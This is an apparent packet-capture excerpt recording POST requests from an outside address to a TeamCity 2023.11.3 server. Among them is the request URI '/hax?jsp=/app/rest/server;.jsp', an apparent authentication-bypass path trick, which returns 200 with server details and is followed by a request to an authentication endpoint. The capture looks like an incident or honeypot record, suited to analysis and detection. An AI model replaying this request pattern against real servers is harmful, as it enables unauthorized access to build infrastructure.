 24709 1054.290110 172.17.0.2 23.158.56.196 HTTP/X… 1120 HTTP/1.1 200
24711 1054.290142 172.31.25.119 23.158.56.196 HTTP/X… 1120 HTTP/1.1 200
24721 1054.444574 23.158.56.196 172.31.25.119 HTTP/J… 218 POST /hax?jsp=/app/
24722 1054.444599 23.158.56.196 172.17.0.2 HTTP/J… 218 POST /hax?jsp=/app/
24727 1054.787534 172.17.0.2 23.158.56.196 HTTP/X… 1004 HTTP/1.1 200
24729 1054.787568 172.31.25.119 23.158.56.196 HTTP/X… 1004 HTTP/1.1 200
24733 1054.916606 23.158.56.196 172.31.25.119 HTTP 387 POST /hax?jsp=/app/
24734 1054.916638 23.158.56.196 172.17.0.2 HTTP 387 POST /hax?jsp=/app/
24742 1056.104265 172.17.0.2 23.158.56.196 HTTP/X… 562 HTTP/1.1 200
24744 1056.104320 172.31.25.119 23.158.56.196 HTTP/X… 562 HTTP/1.1 200
24748 1056.211169 23.158.56.196 172.31.25.119 HTTP 494 POST /authenticatio
Response Version: HTTP/1.1
Status Code: 200
[Status Code Description: OK]
TeamCity-Node-Id: MAIN_SERVER\r\n
Cache-Control: no-store\r\n
Content-Type: application/xml;charset=ISO-8859-1\r\n
Content-Language: en-US\r\n
Content-Length: 794\r\n
Date: Sun, 30 Jun 2024 08:02:49 GMT\r\n
Keep-Alive: timeout=60\r\n
Connection: keep-alive\r\n
\r\n
[HTTP response 1/17]
[Time since request: 0.132979000 seconds]
[Request in frame: 24702]
[Next request in frame: 24722]
[Next response in frame: 24727]
[Request URI: http://3.71.79.4:8111/hax?jsp=/app/rest/server;.jsp]
File Data: 794 bytes
eXtensible Markup Language
<?xml
<server
version="2023.11.3 (build 147512)"
versionMajor="2023"
versionMinor="11"
startTime="20240630T072354+0000"